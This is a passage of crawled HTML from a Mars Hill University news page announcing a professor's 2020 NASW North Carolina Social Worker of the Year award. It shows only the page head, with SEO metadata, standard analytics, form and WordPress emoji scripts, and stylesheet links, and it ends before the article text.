

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/
body_size: 21593
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Mars Hill University Professor Named NASW North Carolina 2020 Social Worker of the Year - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mars Hill University Professor Named NASW North Carolina 2020 Social Worker of the Year - Mars Hill University" />
	<meta property="og:description" content="Note: The following news release is adapted from a release provided by the National Association of Social Workers North Carolina Chapter.  Contact: Seth Maid, Director of Membership and Communication, 919-828-9650, [&hellip;]" />
	<meta property="og:url" content="https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:published_time" content="2020-02-03T13:56:21+00:00" />
	<meta property="og:image" content="https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler-featured.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="829" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jaime McKee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jaime McKee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/#article","isPartOf":{"@id":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/"},"author":{"name":"Jaime McKee","@id":"https://www.mhu.edu/#/schema/person/0407698efdaeb149fee7ca8ca66d4ee3"},"headline":"Mars Hill University Professor Named NASW North Carolina 2020 Social Worker of the Year","datePublished":"2020-02-03T13:56:21+00:00","mainEntityOfPage":{"@id":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/"},"wordCount":621,"publisher":{"@id":"https://www.mhu.edu/#organization"},"image":{"@id":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler-featured.jpg","articleSection":["Featured","News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/","url":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/","name":"Mars Hill University Professor Named NASW North Carolina 2020 Social Worker of the Year - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"primaryImageOfPage":{"@id":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/#primaryimage"},"image":{"@id":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler-featured.jpg","datePublished":"2020-02-03T13:56:21+00:00","breadcrumb":{"@id":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/#primaryimage","url":"https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler-featured.jpg","contentUrl":"https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler-featured.jpg","width":1000,"height":829},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.mhu.edu/news/"},{"@type":"ListItem","position":3,"name":"Mars Hill University Professor Named NASW North Carolina 2020 Social Worker of the Year"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mhu.edu/#/schema/person/0407698efdaeb149fee7ca8ca66d4ee3","name":"Jaime McKee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/218b069e5bccfdfa033c2ac625b44e18?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/218b069e5bccfdfa033c2ac625b44e18?s=96&d=mm&r=g","caption":"Jaime McKee"},"url":"https://www.mhu.edu/author/jaime/"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/news\/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
